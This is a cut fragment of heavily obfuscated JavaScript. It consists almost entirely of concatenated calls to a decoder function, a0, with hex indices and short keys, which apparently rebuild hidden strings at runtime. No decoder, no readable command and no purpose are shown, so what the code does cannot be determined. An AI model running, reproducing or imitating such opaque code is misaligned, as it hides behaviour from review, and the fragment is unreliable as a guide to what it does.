+a0(0x496,'bz&M')+a0(0x66f,'IiPN')+a0(0xf61,'O]@K')+a0(0x10dc,'6v@&')+a0(0x12c5,'CgYD')+a0(0x56a,'^904')+a0(0x416,'CgYD')+a0(0x518,'5$KW')+a0(0x6e4,'B26$')+a0(0x425,'5xQL')+a0(0x1b8,'B26$')+a0(0x6a2,'8Gcv')+a0(0x115c,'O4eV')+a0(0x14c,'4&U3')+a0(0x273,'TO6(')+a0(0x829,'bz&M')+a0(0x11ea,'zIb7')+a0(0x8f9,'%pQT')+a0(0x1054,'C1Yg')+a0(0xa5a,'Q7N3')+a0(0xb1b,'ssXV')+a0(0xfb8,'qOkH')+a0(0x103e,'O4eV')+a0(0xa67,'ssXV')+a0(0x12cd,'Q7N3')+a0(0xd62,'S%Rz')+a0(0x2ae,'ig17')+a0(0x590,'DG%!')+a0(0x6aa,'%pQT')+a0(0x72d,'w(mR')+a0(0xa74,'a4j(')+a0(0x654,'C%tA')+a0(0x126d,'qOkH')+a0(0x1220,'uOBQ')+a0(0x11e2,'zD)X')+a0(0x1360,'4&U3')+a0(0x12c3,'qOkH')+a0(0x168,'Ww^H')+a0(0xae0,'zD)X')+a0(0x5c9,'TO6(')+a0(0xb76,'I06x')+a0(0x683,'%HIU')+a0(0x9c3,'cc2B')+a0(0xc68,')KuD')+a0(0xd2a,'4&U3')+a0(0x872,'fEnp')+a0(0x6c4,'zIb7')+a0(0xa11,'qOkH')+a0(0xcaa,'S%Rz')+a0(0x145f,'&&H5')+a0(0x122d,'2hj4')+a0(0x155e,'%HIU')+a0(0xbd6,'5$KW')+a0(0x1337,'fEnp')+a0(0x908,'B26$')+a0(0x54d,'C%tA')+a0(0xfca,'%HIU')+a0(0x1243,'C%tA')+a0(0x11fb,'ssXV')+a0(0x7fe,'C%tA')+a0(0x82e,'gH8[')+a0(0xf00,'4&U3')+a0(0xa8e,'S%Rz')+a0(0xdf8,'dMfm')+a0(0x9d2,'cc2B')+a0(0x6c8,'a4j(')+a0(0x7d3,'fQhK')+a0(0x1d2,'vh^O')+a0(0x38d,'uOBQ')+a0(0x874,'kUIX')+a0(0x1530,'S%Rz')+a0(0x1436,'TO6(')+a0(0xdbb,'%HIU')+a0(0x1384,')KuD')+a0(0x85b,'8Gcv')+a0(0x29b,'OQ)n')+a0(0xa39,'ig17')+a0(0x7e3,'zD)X')+a0(0x660,'uOBQ')+a0(0x5a3,'5xQL')+a0(0x3cc,'cc2B')+a0(0xc2d,'gH8[')+a0(0xe00,'fQhK')+a0(0xe4c,'qOkH')+a0(0x1120,'dMfm')+a0(0x1391,'2hj4')+a0(0xf1a,'DG%!')+a0(0x5d0,'zD)X')+a0(0x1056,'GR)f')+a0(0x571,'a4j(')+a0(0x6ad,'EV4#')+a0(0x752,'%HIU')+a0(0xfae,'&&H5')+a0(0x139f,'5xQL')+a0(0x17c,'zIb7')+a0(0xf20,'kUIX')+a0(0x1a6,'4nX^')+a0(0x384,'5xQL')+a0(0x208,'IiPN')+a0(0x324,'cc2B')+a0(0xef3,'w(mR')+a0(0xbca,'&&H5'))+(a0(0x3cd,'qOkH')+a0(0xa3b,'O]j3')+a0(0xce4,'a**t')+a0(0x905,'5$KW')+a0(0xd94,'S%Rz')+a0(0x1259,'%HIU')+a0(0x3a0,'CgYD')+a0(0xe8f,'Z)Nh')+a0(0xefc,'fEnp')+a0(0xb62,'bz&M')+a0(0xd46,'^904')+a0(0x1099,'kUIX')+a0(0x977,'Z)Nh')+a0(0x150f,'dMfm')+a0(0x1235,'fQhK')+a0(0xaf0,'CgYD')+a0(0x311,')KuD')+a0(0xaa5,'2hj4')+a0(0x906,'6v@&')+a0(0x41a,'Q7N3')+a0(0xca1,')KuD')+a0(0xefb,'vh^O')+a0(0xb15,'CgYD')+a0(0xf18,'S%Rz')+a0(0x88e,'&&H5')+a0(0x14fd,'bz&M')+a0(0x9a0,'IiPN')+a0(0xf3c,'&&H5')+a0(0xb77,'O]@K')+a0(0xf78,')KuD')+a0(0x12ff,')KuD')+a0(0xf68,'TO6(')+a0(0x11b9,'O4eV')+a0(0x1237,'ig17')+a0(0x3d1,'O4eV')+a0(0x761,'w(mR')+a0(0x4c0,'zIb7')+a0(0x141d,'%HIU')+a0(0x1483,'C%tA')+a0(0x400,'O]@K')+a0(0x1052,'a**t')+a0(0x1275,'uOBQ')+a0(0x111f,'vh^O')+a0(0x406,'TO6(')+a0(0x661,'cc2B')+a0(0x1396,'i0cS')+a0(0xe28,'IiPN')+a0(0x579,'zD)X')+a0(0x131f,'%pQT')+a0(0xcf3,'5xQL')+a0(0x7f3,'uOBQ')+a0(0x5ea,'CgYD')+a0(0x1228,'4&U3')+a0(0xafb,'2hj4')+a0(0x40f,'O]@K')+a0(0xdd2,'uOBQ')+a0(0x556,'C1Yg')+a0(0x12f3,'CgYD')+a0(0x922,'5$KW')+a0(0x10e4,'vh^O')+a0(0x7eb,'fEnp')+a0(0x344,'&&H5')+a0(0x163,'zIb7')+a0(0xec6,'vh^O')+a0(0x3a1,'2hj4')+a0(0x59e,'5xQL')+a0(0x8d0,'Q7N3')+a0(0x135b,'cEd9')+a0(0x1392,')KuD')+a0(0xc9e,'%HIU')+a0(0x7ba,'cEd9')+a0(0x330,'4nX^')+a0(0x747,'fEnp')+a0(0x6f5,'O4eV')+a0(0x1574,'4nX^')+a0(0x1156,'fQhK')+a0(0x4d0,'w(mR')+a0(0x1012,'5Pg0')+a0(0x1ee,'gH8[')+a0(0x78c,'4nX^')+a0(0x9a3,'2hj4')+a0(0x13f,'qOkH')+a0(0x8e6,'zD)X')+a0(0x4a5,'EV4#')+a0(0x1395,'I06x')+a0(0xb9d,'8Gcv')+a0(0xd52,'IiPN')+a0(0x1434,'DG%!')+a0(0x1475,'ig17')+a0(0x920,'ig17')+a0(0x30d,'fEnp')+a0(0x146f,'%pQT')+a0(0x1520,'5$KW')+a0(0xea3,'gH8[')+a0(0x783,'S%Rz')+a0(0xb3e,'vh^O')+a0(0x5b7,'I06x')+a0(0x107a,'bz&M')+a0(0xd7b,'O]@K')+a0(0x804,'Ww^H')+a0(0x9af,'Ww^H')+a0(0x1452,'4&U3')+a0(0x14ab,'^904')+a0(0x69f,'4&U3')+a0(0x2de,'dMfm')+a0(0x136d,'dMfm')+a0(0x1505,'5$KW')+a0(0x1414,'S%Rz')+a0(0x1365,'fQhK')+a0(0x14da,'w(mR')+a0(0xf07,'a**t')+a0(0xc58,'ig17')+a0(0xd63,'5$KW')+a0(0xd54,'Q7N3')+a0(0x1349,'6v@&')+a0(0x12b0,'CgYD')+a0(0x1476,'ssXV')+a0(0x2a8,'4&U3')+a0(0xaaf,'4&U3')+a0(0x103c,'5Pg0')+a0(0x1441,'5$KW')+a0(0xff5,'B26$')+a0(0x8ab,'a4j(')+a0(0x8b0,'vh^O')+a0(0x29c,'5Pg0')+a0(0x831,'&&H5')+a0(0x12d0,'zIb7')+a0(0xf2d,'gH8[')+a0(0x4e1,'i0cS')+a0(0x1da,'5Pg0')+a0(0x14fc,'a4j(')+a0(0x749,'^904')+a0(0x9ff,'a4j(')+a0(0xab0,'vh^O')+a0(0x890,'8Gcv')+a0(0x1e8,'6v@&')+a0(0xb34,'O4eV')+a0(0x98d,'zIb7')+a0(0xf0a,'DG%!')+a0(0x1355,'CgYD')+a0(0x64b,'ssXV')+a0(0xd53,'Ww^H')+a0(0xb45,'5Pg0')+a0(0xa51,'qOkH')+a0(0xa3f,'4nX^')+a0(0x9bd,'bz&M')+a0(0xede,'O]@K')+a0(0x132,'DG%!')+a0(0x13ff,'uOBQ')+a0(0xdd4,'C1Yg')+a0(0x19b,')KuD')+a0(0x523,'uOBQ')+a0(0x1590,'S%Rz')+a0(0xe19,'TO6(')+a0(0xdb9,'a**t')+a0(0x10b0,'O]j3')+a0(0x4e9,'ssXV')+a0(0x138d,'%HIU')+a0(0xf5b,'gH8[')+a0(0xdaa,'CgYD')+a0(0x9b0,'fQhK')+a0(0xd44,'Q7N3')+a0(0x87d,'uOBQ')+a0(0x76c,'vh^O')+a0(0x6b7,'ig17')+a0(0x57f,'&&H5')+a0(0x840,'w(mR')+a0(0x94d,'I06x')+a0(0x1122,'IiPN')+a0(0xf12,'IiPN')+a0(0x12a2,'cEd9')+a0(0x5e1,'ig17')+a0(0x125,'zD)X')+a0(0x312,'ssXV')+a0(0xbf9,'O]j3')+a0(0xfd3,'5xQL')+a0(0x785,'vh^O')+a0(0x1568,'qOkH')+a0(0xbb0,'4nX^')+a0(0x1097,'zIb7')+a0(0x1049,'GR)f')+a0(0xb96,'Z)Nh')+a0(0x445,'B26$')+a0(0xc64,'kUIX')+a0(0x8e9,')KuD')+a0(0xca5,'%pQT')+a0(0x975,'zIb7')+a0(0xad3,'5Pg0')+a0(0x1377,'O4eV')+a0(0x14a4,'ig17')+a0(0x131,'dMfm')+a0(0xbcc,'5xQL')+a0(0xadf,'vh^O')+a0(0x478,'a**t')+a0(0x13f0,'ig17')+a0(0x1070,'i0cS')+a0(0x180,'i0cS')+a0(0x116c,'6v@&')+a0(0x9f8,'%pQT')+a0(0x1134,'vh^O'))+(a0(0x82c,'8Gcv')+a0(0x52e,'S%Rz')+a0(0x1aa,'DG%!')+a0(0xaff,'Ww^H')+a0(0xe1e,'i0cS')+a0(0x14e0,'2hj4')+a0(0x13c2,'6v@&')+a0(0x7b7,'OQ)n')+a0(0x494,'%pQT')+a0(0xc3d,'w(mR')+a0(0xf38,'C1Yg')+a0(0xef0,'a4j(')+a0(0x27e,'O]j3')+a0(0x1cc,'GR)f')+a0(0x1269,'%HIU')+a0(0x1c4,'OQ)n')+a0(0xb4f,'gH8[')+a0(0x644,'5$KW')+a0(0xd0f,'Ww^H')+a0(0x1338,'Z)Nh')+a0(0x1536,'Ww^H')+a0(0x1b3,'Q7N3')+a0(0x153f,'O]@K')+a0(0xbf3,'O]j3')+a0(0x1579,'GR)f')+a0(0x932,'Z)Nh')+a0(0x192,'gH8[')+a0(0xca2,'%pQT')+a0(0x63c,'I06x')+a0(0xef4,'^904')+a0(0x1446,'w(mR')+a0(0xc7e,'cEd9')+a0(0xd7d,')KuD')+a0(0x1444,'ssXV')+a0(0x1001,'Q7N3')+a0(0x315,'Z)Nh')+a0(0x1177,'C1Yg')+a0(0x466,'i0cS')+a0(0x141,'Q7N3')+a0(0x6b0,'i0cS')+a0(0x2c9,'bz&M')+a0(0x446,'EV4#')+a0(0x1110,'a4j(')+a0(0x714,'C%tA')+a0(0x20f,')KuD')+a0(0x8b1,')KuD')+a0(0x5e2,'bz&M')+a0(0x853,'6v@&')+a0(0x116a,'&&H5')+a0(0x4f3,'kUIX')+a0(0x9c1,'6v@&')+a0(0xf3d,'Ww^H')+a0(0xa13,'ssXV')+a0(0x13bb,'5$KW')+a0(0xc10,'zD)X')+a0(0x73e,'cc2B')+a0(0x331,'w(mR')+a0(0x11b8,')KuD')+a0(0x11f9,'fQhK')+a0(0x852,'&&H5')+a0(0xf7f,'CgYD')+a0(0xbc0,'cEd9')+a0(0xb36,'^904')+a0(0x304,'%HIU')+a0(0x307,'4nX^')+a0(0x4df,'fEnp')+a0(0xd36,'IiPN')+a0(0x259,'5$KW')+a0(0x12f6,'^904')+a0(0xc04,'zD)X')+a0(0x760,'fQhK')+a0(0x85c,'2hj4')+a0(0x127c,'IiPN')+a0(0x619,'O4eV')+a0(0x625,'i0cS')+a0(0x558,'IiPN')+a0(0x278,'5xQL')+a0(0x243,'^904')+a0(0xc37,'%HIU')+a0(0xb0f,'a**t')+a0(0xce1,'uOBQ')+a0(0x1572,'5Pg0')+a0(0x157f,'C%tA')+a0(0xa9b,'w(mR')+a0(0x895,'qOkH')+a0(0x61f,'fQhK')+a0(0x55a,'5xQL')+a0(0xf16,'bz&M')+a0(0x3f2,'w(mR')+a0(0x5e6,'6v@&')+a0(0xc66,'O4eV')+a0(0x1025,'Ww^H')+a0(0xfee,'%HIU')+a0(0x9f0,'fEnp')+a0(0x99c,'&&H5')+a0(0x11ab,'fQhK')+a0(0x1167,'uOBQ')+a0(0xaa6,'S%Rz')+a0(0xda5,'%pQT')+a0(0xdd3,'%pQT')+a0(0xb25,')KuD')+a0(0x363,'8Gcv')+a0(0xea7,'^904')+a0(0x14d8,'bz&M')+a0(0x14ff,'5Pg0')+a0(0xd99,'O]j3')+a0(0x1213,'kUIX')+a0(0x11e4,'C%tA')+a0(0x101b,'cEd9')+a0(0x6fa,'fEnp')+a0(0x14ca,'a**t')+a0(0x449,'CgYD')+a0(0x14fb,'5$KW')+a0(0x100b,'a4j(')+a0(0xc93,'a**t')+a0(0x3f0,'5Pg0')+a0(0x1106,'i0cS')+a0(0x12ee,')KuD')+a0(0x5af,'%pQT')+a0(0xaf7,'cc2B')+a0(0x637,'ssXV')+a0(0x10d5,'C%tA')+a0(0x151b,'^904')+a0(0xaca,'a4j(')+a0(0xe6b,'C1Yg')+a0(0x7a1,'&&H5')+a0(0x59f,'8Gcv')+a0(0x1592,'CgYD')+a0(0xe33,'Z)Nh')+a0(0x61d,'a4j(')+a0(0x251,'i0cS')+a0(0x638,'O4eV')+a0(0x10ba,'OQ)n')+a0(0x3ac,'bz&M')+a0(0x63b,'B26$')+a0(0x6dc,'C%tA')+a0(0xb71,'GR)f')+a0(0x418,'&&H5')+a0(0x14a5,'^904')+a0(0xda8,'ig17')+a0(0x581,'S%Rz')+a0(0x4c3,'^904')+a0(0x1368,'fEnp')+a0(0xea5,'4nX^')+a0(0x85d,'zD)X')+a0(0x54b,'ssXV')+a0(0xe86,'uOBQ')+a0(0xfa0,'EV4#')+a0(0xfe2,'kUIX')+a0(0xcb6,'cEd9')+a0(0xc45,'8Gcv')+a0(0x1366,'w(mR')+a0(0x492,'vh^O')+a0(0x305,'S%Rz')+a0(0xe0a,'Z)Nh')+a0(0xd81,'cEd9')+a0(0xc60,'4nX^')+a0(0xc20,'uOBQ')+a0(0x14b,'C%tA')+a0(0x1547,'vh^O')+a0(0xe60,'GR)f')+a0(0x8e5,'%HIU')+a0(0xac6,'kUIX')+a0(0x14e5,'EV4#')+a0(0xe26,'fQhK')+a0(0x3d9,'4nX^')+a0(0xba4,'5$KW')+a0(0x2a5,'C%tA')+a0(0x21d,'4nX^')+a0(0x44d,'ssXV')+a0(0xe59,'kUIX')+a0(0xd8e,'uOBQ')+a0(0xc0c,'&&H5')+a0(0xfbe,'uOBQ')+a0(0xba0,'%pQT')+a0(0x3b3,'5$KW')+a0(0x8da,'B26$')+a0(0xb20,'cEd9')+a0(0x2f9,'uOBQ')+a0(0x6f7,'TO6(')+a0(0x61c,'a4j(')+a0(0xd09,'O]j3')+a0(0x84f,'Z)Nh')+a0(0x8d2,'OQ)n')+a0(0xf40,'4&U3')+a0(0xae5,'uOBQ')+a0(0x198,'dMfm')+a0(0x73d,'ig17')+a0(0x11f2,'O4eV')+a0(0xcc3,'4&U3')+a0(0xe23,'B26$')+a0(0x700,')KuD')+a0(0x2b0,'zIb7')+a0(0x2c1,'O]j3')+a0(0x155c,'O4eV')+a0(0x100a,'uOBQ')+a0(0x984,'cc2B')+a0(0xf75,'GR)f')+a0(0xa02,'cc2B')+a0(0x471,'a4j('))+(a0(0x12df,'w(mR')+a0(0x510,'4&U3')+a0(0xd4c,'%HIU')+a0(0x103a,'O]j3')+a0(0xcd0,'bz&M')+a0(0xe6f,'TO6(')+a0(0x300,'bz&M')+a0(0x545,'I06x')+a0(0xd7c,'DG%!')+a0(0x3ab,')KuD')+a0(0xb5e,'uOBQ')+a0(0x110,'%pQT')+a0(0xfc8,'5$KW')+a0(0x3a8,'ig17')+a0(0x1493,'I06x')+a0(0x57d,'ssXV')+a0(0x106a,'Q7N3')+a0(0x767,'TO6(')+a0(0x156d,'8Gcv')+a0(0xcad,'kUIX')+a0(0xd6a,'w(mR')+a0(0x13d4,'Ww^H')+a0(0xb12,'8Gcv')+a0(0xd28,'C1Yg')+a0(0xdf0,'fQhK')+a0(0x127d,'C1Yg')+a0(0xaa8,'fQhK')+a0(0x1369,'DG%!')+a0(0xc65,'C%tA')+a0(0xe7f,'TO6(')+a0(0x12e2,'%pQT')+a0(0x1583,'qOkH')+a0(0x1124,'O4eV')+a0(0x1425,'4&U3')+a0(0x1032,'bz&M')+a0(0x93d,'dMfm')+a0(0xf5c,'w(mR')+a0(0x130e,'CgYD')+a0(0xe27,'I06x')+a0(0xd83,'cEd9')+a0(0xcea,'C1Yg')+a0(0x2e0,'zIb7')+a0(0x6d5,'a4j(')+a0(0x953,'%pQT')+a0(0x3f1,'vh^O')+a0(0x796,'bz&M')+a0(0x1b2,'5Pg0')+a0(0x8ea,'ssXV')+a0(0x607,'a**t')+a0(0xa54,'bz&M')+a0(0x699,'B26$')+a0(0x3fa,'gH8[')+a0(0xdf1,'a4j(')+a0(0x662,'zIb7')+a0(0xc36,'w(mR')+a0(0x8e3,'vh^O')+a0(0x13de,'6v@&')+a0(0xedd,'w(mR')+a0(0x9be,'O4eV')+a0(0x397,'5Pg0')+a0(0x12af,'6v@&')+a0(0x5a2,'Q7N3')+a0(0x1461,'kUIX')+a0(0x264,'CgYD')+a0(0x1340,'O4eV')+a0(0x14f1,'C1Yg')+a0(0x566,'DG%!')+a0(0xc34,')KuD')+a0(0x94c,'kUIX')+a0(0x692,'S%Rz')+a0(0x62f,'qOkH')+a0(0x1059,'fEnp')+a0(0x33e,'dMfm')+a0(0x490,')KuD')+a0(0x1271,'fQhK')+a0(0x1078,'uOBQ')+a0(0xc48,'O4eV')+a0(0x557,'ig17')+a0(0xf4d,'kUIX')+a0(0xdca,'5xQL')+a0(0x279,'4nX^')+a0(0x595,'CgYD')+a0(0x69b,'%HIU')+a0(0xa77,')KuD')+a0(0x11e1,'TO6(')+a0(0xfbd,'C1Yg')+a0(0x126b,'ssXV')+a0(0x11c4,'O4eV')+a0(0x1291,'cc2B')+a0(0x158a,'IiPN')+a0(0xa46,'CgYD')+a0(0x4b9,'CgYD')+a0(0x734,'IiPN')+a0(0xe1c,'B26$')+a0(0x522,'ig17')+a0(0xbcf,'GR)f')+a0(0x153b,'bz&M')+a0(0x821,'fQhK')+a0(0xe04,'^904')+a0(0x2c4,'CgYD')+a0(0xb9a,'6v@&')+a0(0xd21,'5xQL')+a0(0xa8d,'4&U3')+a0(0x62a,'a**t')+a0(0xbb2,'O4eV')+a0(0x10f,'TO6(')+a0(0x863,'kUIX')+a0(0xf66,'5xQL')+a0(0x96a,'5$KW')+a0(0x12e7,'gH8[')+a0(0x13e6,')KuD')+a0(0x155,'8Gcv')+a0(0x140b,'zIb7')+a0(0x107c,'qOkH')+a0(0x2e3,'O]@K')+a0(0xfec,'w(mR')+a0(0x147e,'S%Rz')+a0(0x6a5,'C%tA')+a0(0x1ea,'6v@&')+a0(0x13ae,'2hj4')+a0(0xed0,'fQhK')+a0(0x66e,'5Pg0')+a0(0x1ef,'IiPN')+a0(0x1541,'C1Yg')+a0(0x1050,'bz&M')+a0(0x9ba,'IiPN')+a0(0xee2,'%HIU')+a0(0x1a2,'kUIX')+a0(0x1244,'CgYD')+a0(0x926,'fEnp')+a0(0xbc9,'O4eV')+a0(0xc76,'Q7N3')+a0(0x81e,'fQhK')+a0(0x832,'cEd9')+a0(0x805,'%HIU')+a0(0xe9b,'&&H5')+a0(0xb21,'kUIX')+a0(0x158d,'cEd9')+a0(0x1445,'cEd9')+a0(0x2cd,'%pQT')+a0(0x1299,'^904')+a0(0x891,'&&H5')+a0(0x141f,'cc2B')+a0(0x626,'B26$')+a0(0x143,'%HIU')+a0(0xf31,'^904')+a0(0xe68,'a4j(')+a0(0x79e,'uOBQ')+a0(0x1321,'gH8[')+a0(0x12b9,'ssXV')+a0(0x1229,'cEd9')+a0(0x129,'fQhK')+a0(0x53f,'6v@&')+a0(0x2a2,'S%Rz')+a0(0x14e8,'%pQT')+a0(0x12cc,'ssXV')+a0(0x1277,'C%tA')+a0(0x88f,'&&H5')+a0(0x56d,'GR)f')+a0(0x12ca,'ssXV')+a0(0x824,'S%Rz')+a0(0x597,'5Pg0')+a0(0x10f0,'fQhK')+a0(0x8c8,'&&H5')+a0(0x352,'%HIU')+a0(0x4cc,'%pQT')+a0(0x268,'DG%!')+a0(0x623,'DG%!')+a0(0x119,'OQ)n')+a0(0x293,'&&H5')+a0(0x13a2,'2hj4')+a0(0x454,'&&H5')+a0(0x459,'Ww^H')+a0(0x104d,'4nX^')+a0(0x6df,'O]@K')+a0(0xceb,'5$KW')+a0(0x118c,'DG%!')+a0(0x7e4,'%pQT')+a0(0x729,'zIb7')+a0(0xeee,'fQhK')+a0(0x125f,'GR)f')+a0(0x79a,'4&U3')+a0(0x98e,'a**t')+a0(0x3ad,'CgYD')+a0(0xfd9,'Ww^H')+a0(0x24d,'gH8[')+a0(0x114f,'a**t')+a0(0xd9d,'kUIX')+a0(0x141e,'ig17')+a0(0x3ce,'kUIX')+a0(0x943,'2hj4')+a0(0xe82,'5$KW')+a0(0xa81,'kUIX')+a0(0x7c6,'zIb7')+a0(0x1148,'OQ)n')+a0(0x1113,'4&U3')+a0(0x7fa,'4nX^')+a0(0xab1,'C%tA')+a0(0xa4d,'O]j3')+a0(0x258,'cEd9'))+(a0(0x11a,'ssXV')+a0(0xdae,'GR)f')+a0(0x13b8,'a4j(')+a0(0xb81,'%HIU')+a0(0xdfd,'C%tA')+a0(0x1051,'4&U3')+a0(0x1352,'CgYD')+a0(0x3c9,'GR)f')+a0(0x10cf,'vh^O')+a0(0x329,'zD)X')+a0(0x6a6,'8Gcv')+a0(0x1293,'5xQL')+a0(0x1225,'EV4#')+a0(0xa01,'EV4#')+a0(0x10f1,'I06x')+a0(0x2bc,'Ww^H')+a0(0x1272,'O]@K')+a0(0x532,'%pQT')+a0(0x69d,'fEnp')+a0(0x907,'ssXV')+a0(0xf28,'a4j(')+a0(0xf39,'O]j3')+a0(0x1570,'OQ)n')+a0(0x1410,'&&H5')+a0(0x8f3,'^904')+a0(0xe31,'cc2B')+a0(0xf0c,'gH8[')+a0(0x145a,'ssXV')+a0(0xf6c,'a4j(')+a0(0xfef,'B26$')+a0(0x11b6,'4nX^')+a0(0xf99,'O]j3')+a0(0x6c1,'5$KW')+a0(0x82d,'C1Yg')+a0(0xab4,'vh^O')+a0(0xcf9,'O]@K')+a0(0x567,'5Pg0')+a0(0x157d,'i0cS')+a0(0x618,'%pQT')+a0(0xade,'cEd9')+a0(0x997,'2hj4')+a0(0x4bc,'OQ)n')+a0(0xa4a,'2hj4')+a0(0x151f,'OQ)n')+a0(0x428,'Z)Nh')+a0(0x1571,'cEd9')+a0(0xc8a,'O]@K')+a0(0x132f,'C1Yg')+a0(0x145,'4nX^')+a0(0x11d9,'5Pg0')+a0(0x1508,'fQhK')+a0(0xde3,'ig17')+a0(0x11d4,'S%Rz')+a0(0x923,'6v@&')+a0(0xda0,'w(mR')+a0(0xc3e,'EV4#')+a0(0x1409,'GR)f')+a0(0x10a6,'8Gcv')+a0(0x78b,'5Pg0')+a0(0x1260,'^904')+a0(0xab3,'zIb7')+a0(0x9a8,'4nX^')+a0(0x129f,'Q7N3')+a0(0x88b,'C1Yg')+a0(0x11f3,'dMfm')+a0(0x6e5,'B26$')+a0(0x142e,'O4eV')+a0(0x7b5,'C1Yg')+a0(0x12e1,'I06x')+a0(0x2e7,'B26$')+a0(0x5a6,'5$KW')+a0(0x121b,'S%Rz')+a0(0x14d0,'O]j3')+a0(0x13ed,'TO6(')+a0(0x1f2,'DG%!')+a0(0x34d,'a**t')+a0(0x11df,'GR)f')+a0(0x2be,'vh^O')+a0(0x59b,'^904')+a0(0x1137,'5Pg0')+a0(0xdf7,'EV4#')+a0(0x14c4,'5$KW')+a0(0x75a,'8Gcv')+a0(0x1165,'bz&M')+a0(0x1173,'uOBQ')+a0(0x3bc,'fEnp')+a0(0x4bf,'Q7N3')+a0(0xcae,'Z)Nh')+a0(0x649,'C1Yg')+a0(0x1088,'cc2B')+a0(0x7ab,'2hj4')+a0(0xa3d,'B26$')+a0(0xc99,'qOkH')+a0(0x507,'Z)Nh')+a0(0x45f,'4&U3')+a0(0x1450,'w(mR')+a0(0xa68,'dMfm')+a0(0x1539,'fQhK')+a0(0xc63,'%pQT')+a0(0x1164,'a**t')+a0(0xbe2,'dMfm')+a0(0x3b2,'Q7N3')+a0(0x1521,'5xQL')+a0(0x1246,'O]@K')+a0(0x1021,'cc2B')+a0(0xd86,'C1Yg')+a0(0x1427,'IiPN')+a0(0x703,'2hj4')+a0(0x378,'5Pg0')+a0(0x4a0,'O4eV')+a0(0x976,'cEd9')+a0(0x132b,'4&U3')+a0(0xc67,'OQ)n')+a0(0x1397,'CgYD')+a0(0xb41,'4&U3')+a0(0x332,'cc2B')+a0(0x529,'O4eV')+a0(0x23d,'zD)X')+a0(0x19c,'bz&M')+a0(0x58e,'B26$')+a0(0xcaf,'4nX^')+a0(0x409,'zD)X')+a0(0xcb9,'GR)f')+a0(0xe76,'CgYD')+a0(0xbc2,'Z)Nh')+a0(0x35f,'B26$')+a0(0xe3f,'GR)f')+a0(0xfc6,'DG%!')+a0(0xcb5,'kUIX')+a0(0x87f,'fEnp')+a0(0x1325,'vh^O')+a0(0xd17,'Z)Nh')+a0(0x131b,'&&H5')+a0(0x3d4,'5Pg0')+a0(0xd34,'fQhK')+a0(0x1f8,'6v@&')+a0(0x1276,'O]@K')+a0(0x928,'OQ)n')+a0(0x10b8,'4nX^')+a0(0xf81,'O4eV')+a0(0x781,'DG%!')+a0(0xa22,'O]j3')+a0(0x1071,'8Gcv')+a0(0x864,'CgYD')+a0(0x86a,'5$KW')+a0(0xaa9,'cc2B')+a0(0x99b,'GR)f')+a0(0x1c0,'kUIX')+a0(0x281,'vh^O')+a0(0xdb0,'C1Yg')+a0(0x92a,'qOkH')+a0(0x11e3,'vh^O')+a0(0x64c,'gH8[')+a0(0x8e0,'O4eV')+a0(0x982,'2hj4')+a0(0xbaf,'5$KW')+a0(0x3a7,'zD)X')+a0(0x194,'a**t')+a0(0x157c,'zD)X')+a0(0xbcd,'fQhK')+a0(0x147a,'O]@K')+a0(0x10f6,'fQhK')+a0(0x95f,'cEd9')+a0(0x36b,'5xQL')+a0(0xbe4,'TO6(')+a0(0x962,'TO6(')+a0(0x6bd,'bz&M')+a0(0x1224,'5$KW')+a0(0xc26,'O]@K')+a0(0x8d6,'6v@&')+a0(0xe8a,'i0cS')+a0(0xf2a,'a**t')+a0(0x1ca,'8Gcv')+a0(0xc86,'cEd9')+a0(0x1a9,'OQ)n')+a0(0x944,'DG%!')+a0(0x8eb,'2hj4')+a0(0xa5e,'I06x')+a0(0xd1f,'TO6(')+a0(0x15c,'C1Yg')+a0(0x165,'zD)X')+a0(0x10d8,'cEd9')+a0(0x97a,'ig17')+a0(0xacf,'qOkH')+a0(0x9ad,'5Pg0')+a0(0x228,'O]j3')+a0(0xa8a,'cc2B')+a0(0x1081,'&&H5')+a0(0xf4f,'CgYD')+a0(0x314,'OQ)n')+a0(0x9d0,'8Gcv')+a0(0x6ea,'Z)Nh')+a0(0xd5d,'bz&M')+a0(0x12c,'kUIX')+a0(0x13d1,'fQhK')+a0(0x484,'w(mR')+a0(0x8c2,'B26$')+a0(0xb57,'a4j(')+a0(0x13fb,'w(mR')+a0(0xf6a,'zD)X'))+(a0(0x75d,'w(mR')+a0(0x42d,'Q7N3')+a0(0x574,'a**t')+a0(0x1470,'S%Rz')+a0(0xba1,'cEd9')+a0(0x5ac,'5$KW')+a0(0x7fc,'kUIX')+a0(0xd4f,'I06x')+a0(0xe18,'O4eV')+a0(0xea9,'S%Rz')+a0(0xf6e,'DG%!')+a0(0x2a0,'EV4#')+a0(0xfa1,'cc2B')+a0(0x154d,'i0cS')+a0(0x3f3,'bz&M')+a0(0xa03,'cEd9')+a0(0x11c1,'2hj4')+a0(0x1e9,'C%tA')+a0(0xbe8,'fQhK')+a0(0x13d,'CgYD')+a0(0xac1,'%HIU')+a0(0x1193,'5xQL')+a0(0x8d9,'O4eV')+a0(0x1de,'CgYD')+a0(0x1190,'OQ)n')+a0(0x8cf,'zIb7')+a0(0x735,'TO6(')+a0(0xc96,'vh^O')+a0(0x11bc,'ssXV')+a0(0x1091,'cEd9')+a0(0xf59,'ssXV')+a0(0xc82,'uOBQ')+a0(0xb50,'gH8[')+a0(0xcf6,'ig17')+a0(0xa08,'IiPN')+a0(0x1023,'uOBQ')+a0(0xdb1,'fEnp')+a0(0x531,'zD)X')+a0(0xb56,'Q7N3')+a0(0x79c,'zIb7')+a0(0x106c,'B26$')+a0(0x10de,'5Pg0')+a0(0x227,'8Gcv')+a0(0x11fe,'%pQT')+a0(0x888,'i0cS')+a0(0x200,'dMfm')+a0(0x7fb,'dMfm')+a0(0x64e,'a4j(')+a0(0xe95,'qOkH')+a0(0xd1c,'S%Rz')+a0(0xd33,'^904')+a0(0x6a7,'w(mR')+a0(0x4d9,'5$KW')+a0(0x107f,'C1Yg')+a0(0xe57,'a4j(')+a0(0xfa5,'C1Yg')+a0(0x9a2,'O4eV')+a0(0xdcb,'vh^O')+a0(0x1334,'DG%!')+a0(0xf0f,'uOBQ')+a0(0x1342,'kUIX')+a0(0xc0f,'S%Rz')+a0(0x1003,'cEd9')+a0(0x578,'8Gcv')+a0(0x63d,'IiPN')+a0(0xc4a,'fEnp')+a0(0xb3a,'5$KW')+a0(0x94e,'w(mR')+a0(0x11e5,'CgYD')+a0(0x42a,'O]@K')+a0(0xfff,'gH8[')+a0(0x10c4,'4nX^')+a0(0x5f2,'fQhK')+a0(0x10ee,'5$KW')+a0(0xd29,'i0cS')+a0(0x1584,'qOkH')+a0(0x4c4,'8Gcv')+a0(0x158b,'fQhK')+a0(0x2d3,'uOBQ')+a0(0xba5,'gH8[')+a0(0xef2,'4&